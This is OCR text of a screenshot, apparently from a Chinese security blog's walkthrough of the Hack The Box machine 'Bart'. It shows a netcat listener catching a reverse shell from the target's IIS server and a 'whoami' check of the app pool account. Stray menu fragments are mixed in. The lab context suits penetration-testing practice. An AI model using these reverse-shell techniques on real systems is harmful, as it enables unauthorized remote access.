 Burp Suite Community Edition v2020.1 - Te
Shell No. 10
文件系
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Shell No. 6 Shell No. 7 Shell
root@kali:~# nc -vlp 6666
listening on [any] 6666 ...
connect to [10.10.14.23] from internal-01.bart.htb [10.10.10.81] 49690
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
主文件
C:\inetpub\wwwroot\internal-01\log>whoami
whoami
iis apppool\internal.bart.local
C:\inetpub\wwwroot\internal-01\log>
dayu
大余安全
https://blog.csdn.net/qq_34801745